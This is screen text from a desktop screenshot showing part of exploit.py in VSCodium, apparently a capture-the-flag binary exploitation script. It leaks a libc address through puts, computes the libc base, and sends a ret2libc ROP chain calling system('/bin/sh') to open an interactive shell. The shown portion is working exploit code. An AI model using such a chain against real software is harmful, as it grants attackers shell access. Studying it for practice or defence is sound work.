 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > santa > exploit.py
73 io.sendlineafter('>', payload)
74
75 io.recvline()  # Receive the newline
76
77 # Retrieve got.puts address
78 got_puts = unpack(io.recv()[:6].ljust(8, b"\x00"))
79 info("leaked got_puts: %#x", got_puts)
80
81 # Subtract puts offset to get libc base
82 libc.address = got_puts - libc.symbols.puts
83 info("libc_base: %#x", libc.address)
84
85 # System(/bin/sh)
86 info("system_addr: %#x", libc.symbols.system)
87 bin_sh = next(libc.search(b'/bin/sh\x00'))
88 info("bin_sh: %#x", bin_sh)
89
90 # Payload to get shell
91 payload = flat({
92     offset: [
93         pop_rdi,
94         bin_sh,
95         libc.symbols.system
96     ]
97 })
98
99 # Send the payload
100 io.sendline(payload)
101
102 # Got Shell?
103 io.interactive()
104
Python 3.9.2 64-bit 0 0 Ln 104, Col 1 Spaces: 4 UTF-8 LF MagicPython
Menu Terminal Mozilla Firefox [Burp Suite Community ... [santa] [Ghidra: rev] [CodeBrowser: rev:/na... exploit.py - VSCodium